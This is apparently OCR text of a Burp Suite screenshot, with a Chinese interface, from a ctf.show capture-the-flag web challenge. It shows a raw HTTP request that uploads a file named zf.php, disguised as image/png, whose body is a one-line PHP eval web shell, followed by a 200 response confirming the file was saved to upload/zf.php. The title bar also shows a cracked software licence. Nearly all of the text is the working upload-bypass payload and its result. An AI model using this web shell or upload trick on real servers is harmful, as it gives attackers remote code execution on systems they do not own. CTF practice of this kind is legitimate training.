 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google By LianZhang.org By LianZhang.o...
编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn xssValidator
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
1 × 2 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://26d41329-d873-48ae-ab10-4405fea9b0ef.challenge.ctf.show HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: 26d41329-d873-48ae-ab10-4405fea9b0ef.challenge.ctf.show
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJeY364Zxw3ntEDYH
8 Origin: http://26d41329-d873-48ae-ab10-4405fea9b0ef.challenge.ctf.show
9 Referer: http://26d41329-d873-48ae-ab10-4405fea9b0ef.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryJeY364Zxw3ntEDYH
16 Content-Disposition: form-data; name="file"; filename="zf.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST["zf"]);?>
20 ------WebKitFormBoundaryJeY364Zxw3ntEDYH--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 30 Mar 2022 05:23:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.php"}
INSPECTOR